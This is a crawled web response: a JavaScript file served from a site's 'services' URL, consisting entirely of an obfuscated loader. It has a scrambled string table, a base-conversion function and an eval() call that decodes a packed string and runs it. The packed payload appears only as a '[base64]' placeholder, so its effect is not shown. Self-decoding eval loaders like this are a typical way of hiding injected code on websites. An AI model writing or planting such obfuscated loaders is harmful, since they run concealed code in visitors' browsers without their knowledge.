

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1655
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"krvgncEAy",21,5,16))